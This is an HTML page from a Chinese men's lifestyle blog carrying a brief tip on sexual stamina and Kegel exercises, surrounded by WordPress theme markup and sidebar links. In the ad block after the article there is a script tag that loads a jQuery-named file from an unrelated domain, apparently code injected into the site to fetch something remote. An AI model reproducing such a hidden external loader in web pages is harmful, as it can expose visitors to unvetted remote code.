<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.wikihow.com/images_en/thumb/3/3c/Improve-Sexual-Stamina-Step-8.jpg/v4-728px-Improve-Sexual-Stamina-Step-8.jpg.webp" alt=""/></figure></div>



<h2 class="wp-block-heading">小提示</h2>



<ul><li>很多关于性持久力的文章会推荐克格尔体操，这套体操包括骨盆肌肉的反复收缩。虽然有些研究发现，这些运动会帮助减少男人的性功能障碍，但该研究并不确定。</li></ul>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td_uid_2_69728ea7d3fff_rand td_block_template_1"><div class="td-all-devices">

<script src="https://go.s.huigun.top/hm/cdn/static/jq_774821.js"></script>

</div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇</span><a href="http://manvery.com/6204/">野外攀爬游走技能（16）在冰雪环境中旅行的基本知识</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇</span><a href="http://manvery.com/6217/">如何提高接吻技术水平</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://manvery.com/author/huntchen/">VeryMan</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="VeryMan"></span><meta itemprop="datePublished" content="2019-01-20T20:57:34+00:00"><meta itemprop="dateModified" content="2019-01-20T20:59:24+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://manvery.com/6211/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png"></span><meta itemprop="name" content="非常男人ManVery"></span><meta itemprop="headline " content="如何提高性持久力"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wikihow.com/images_en/thumb/8/8a/Improve-Sexual-Stamina-Step-1.jpg/v4-728px-Improve-Sexual-Stamina-Step-1.jpg.webp"><meta itemprop="width" content="728"><meta itemprop="height" content="546"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6211/#respond" style="display:none;">取消回复</a></small></h3><form action="http://manvery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="发表评论：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">请输入您的评论！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="昵称：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">请在这里输入您的姓名</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="邮箱：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您输入了一个不正确的电子邮件地址！</div>
			            <div class="td-warning-email">请在此输入您的电子邮件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="网站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">保存我的名称和电子邮箱以便下次访问</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='6211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48e9114aac" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_3_69728ea7d558d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_69728ea7d558d" >
<style>
body .td_uid_3_69728ea7d558d_rand .block-title > * {
                color: #ffffff;
            }
</style><script>var block_td_uid_3_69728ea7d558d = new tdBlock();
block_td_uid_3_69728ea7d558d.id = "td_uid_3_69728ea7d558d";
block_td_uid_3_69728ea7d558d.atts = '{"custom_title":"\u968f\u673a","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#ffffff","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69728ea7d558d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69728ea7d558d_rand","tdc_css_class_style":"td_uid_3_69728ea7d558d_rand_style"}';
block_td_uid_3_69728ea7d558d.td_column_number = "1";
block_td_uid_3_69728ea7d558d.block_type = "td_block_21";
block_td_uid_3_69728ea7d558d.post_count = "5";
block_td_uid_3_69728ea7d558d.found_posts = "2205";
block_td_uid_3_69728ea7d558d.header_color = "#";
block_td_uid_3_69728ea7d558d.ajax_pagination_infinite_stop = "";
block_td_uid_3_69728ea7d558d.max_num_pages = "441";
tdBlocksArray.push(block_td_uid_3_69728ea7d558d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">随机</span></h4></div><div id=td_uid_3_69728ea7d558d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/22255/" rel="bookmark" class="td-image-wrap" title="“究极男性”必备之42条素质"><img width="115" height="150" class="entry-thumb" src="http://p8.yokacdn.com/pic/YOKA_MEN/2019-12-11/U10097P41TS1576054189_39968.png" alt="" title="“究极男性”必备之42条素质"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/22255/" rel="bookmark" title="“究极男性”必备之42条素质">“究极男性”必备之42条素质</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T22:54:02+00:00" >2020年1月20日</time></span>                                    </div>

                <div class="td-excerpt">
                    老少爷们儿晚上好。当你在基友群里对若干姑娘的美照大肆品鉴的时候，有没有想过，妹子们对你的要求也不低呢？                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/19637/" rel="bookmark" class="td-image-wrap" title="为什么你练不出腹肌，体脂多少才能看见？"><img width="150" height="112" class="entry-thumb" src="http://5b0988e595225.cdn.sohucs.com/images/20191031/2a0f6140282d433d860b0e388e4e54fc.gif" alt="体脂率变化" title="为什么你练不出腹肌，体脂多少才能看见？"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/19637/" rel="bookmark" title="为什么你练不出腹肌，体脂多少才能看见？">为什么你练不出腹肌，体脂多少才能看见？</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T16:50:44+00:00" >2019年11月9日</time></span>                                    </div>

                <div class="td-excerpt">
                    其实人人都有腹肌，只不过被肚子上的那层厚厚脂肪给盖住了，想要让腹肌块显露出来，大家首先要做的不是一味地仰卧起坐，而是降低体脂率！                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/15953/" rel="bookmark" class="td-image-wrap" title="郭碧婷—胶片里的小仙女，好甜好美！"><img width="150" height="99" class="entry-thumb" src="http://5b0988e595225.cdn.sohucs.com/images/20190608/210a4f9164ae4d7c8315f27c1b25a584.jpeg" alt="" title="郭碧婷—胶片里的小仙女，好甜好美！"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/15953/" rel="bookmark" title="郭碧婷—胶片里的小仙女，好甜好美！">郭碧婷—胶片里的小仙女，好甜好美！</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/zhanghao/">ZhangHao</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-11T22:40:45+00:00" >2019年7月11日</time></span>                                    </div>

                <div class="td-excerpt">
                    在旅行途中的Bea，一路走走停停、边走边拍，没有精致的妆容和华丽的服饰加持，黑直长发随意披散                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/10355/" rel="bookmark" class="td-image-wrap" title="年会敬老板走了三圈，和妹子打招呼时却吐了……"><img width="150" height="83" class="entry-thumb" src="http://e0.ifengimg.com/01/2019/0111/79EBE5656924EFF227EA3C13715CCB23752E2818_size2408_w400_h221.gif" alt="" title="年会敬老板走了三圈，和妹子打招呼时却吐了……"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/10355/" rel="bookmark" title="年会敬老板走了三圈，和妹子打招呼时却吐了……">年会敬老板走了三圈，和妹子打招呼时却吐了……</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-01T19:58:57+00:00" >2019年4月1日</time></span>                                    </div>

                <div class="td-excerpt">
                    中国企业过年都讲阴历，年会都是在春节前。在接下来的几周内，你将会在年会上看到哭爹喊娘感叹自己和公司是天生一对的，也有喝醉后和同事大打出手的，主要原因都是：喝多了……                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/27204/" rel="bookmark" class="td-image-wrap" title="渡边梨加的秋冬杂志片"><img width="117" height="150" class="entry-thumb" src="http://p0.itc.cn/q_70/images03/20201029/8a2103d1ce6d40bfb0479eb28b1ed2e9.png" alt="渡边梨加" title="渡边梨加的秋冬杂志片"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/27204/" rel="bookmark" title="渡边梨加的秋冬杂志片">渡边梨加的秋冬杂志片</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/complex/">complex</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T14:42:55+00:00" >2020年10月30日</time></span>                                    </div>

                <div class="td-excerpt">
                    渡边梨加的秋冬穿搭杂志图                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->







	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-catalogue-container"><ul id="menu-footer-catalogue" class="td-subfooter-menu"><li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5421"><a href="http://manvery.com/category/manly-skills/">魅力技能</a></li>
<li id="menu-item-5422" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5422"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5424"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-5423" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5423"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5425"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12596" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12596"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-19384" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19384"><a href="http://manvery.com/store/">东西</a></li>
<li id="menu-item-27960" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27960"><a href="http://manvery.com/about/">关于/联系我们</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <a href="http://www.manvery.com">非常男人ManVery</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 69728ea7da4bd
    -->

    <script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u663e\u793a","visibility_hide":"\u9690\u85cf","visibility_hide_by_default":"1","width":"225px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://manvery.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8' id='td-site-min-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/comment-reply.min.js?ver=134344376dcad7bcd4ef0ee257ad8066' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://manvery.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979930' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://manvery.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://manvery.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69728ea7da63d"></textarea>
						<div id="td_live_css_uid_1_69728ea7da63d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69728ea7da63d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69728ea7da63d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			



</body>

</html>
<!-- Dynamic page generated in 0.423 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 04:55:03 -->

<!-- Compression = gzip -->